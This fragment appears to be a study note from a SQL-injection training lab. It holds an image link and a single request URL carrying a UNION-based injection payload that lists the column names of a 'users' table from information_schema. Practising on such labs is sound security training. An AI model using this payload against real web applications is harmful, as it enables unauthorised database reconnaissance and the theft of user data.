 http://sql-lasb-master:8088/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database() and table_name='users' --+